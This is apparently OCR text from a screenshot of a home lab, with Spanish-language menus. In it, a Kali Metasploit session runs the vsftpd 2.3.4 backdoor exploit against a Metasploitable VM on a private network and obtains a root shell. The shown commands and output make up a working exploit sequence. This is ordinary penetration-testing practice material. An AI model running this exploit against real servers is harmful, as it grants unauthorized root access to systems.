 Metaesploitable [Corriendo] - Oracle VM VirtualBox
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qd
link/loopback 00:00:00:00:00:00 brd 00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft for
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP>
link/ether 08:00:27:93:2f:5f brd ff:ff
inet 192.168.0.21/24 brd 192.168.0.255
inet6 fe80::a00:27ff:fe93:2f5f/64 scop
valid_lft forever preferred_lft for
msfadmin@metasploitable:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qd
link/loopback 00:00:00:00:00:00 brd 00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft for
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP>
link/ether 08:00:27:93:2f:5f brd ff:ff
inet 192.168.0.21/24 brd 192.168.0.255
inet6 fe80::a00:27ff:fe93:2f5f/64 scop
valid_lft forever preferred_lft for
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ _
Kali (REC) [Corriendo] - Oracle VM VirtualBox
Aplicaciones Lugares sáb 11 de abr, 16:32 sadi
root@Sadid: ~
Archivo Editar Ver Buscar Terminal Ayuda
---- --------------- ---- -----------
cmd/unix/interact normal Unix Command, Interact with Established Connection
msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > set RHOTS 192.168.0.21
RHOTS => 192.168.0.21
msf exploit(vsftpd_234_backdoor) > exploit
[-] Exploit failed: The following options failed to validate: RHOST.
msf exploit(vsftpd_234_backdoor) > exploit
[-] Exploit failed: The following options failed to validate: RHOST.
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.0.21
RHOST => 192.168.0.21
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.20:38092 -> 192.168.0.21:6200) at 2015-04-11 16:32:11 -0500
ip a
KALI LINUX
The quieter you become, the more you are able to hear.
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:93:2f:5f brd ff:ff:ff:ff:ff:ff
inet 192.168.0.21/24 brd 192.168.0.255 scope global eth0
inet6 fe80::a00:27ff:fe93:2f5f/64 scope link
valid_lft forever preferred_lft forever
root@Sadid: ~ sadid@Sadid: ~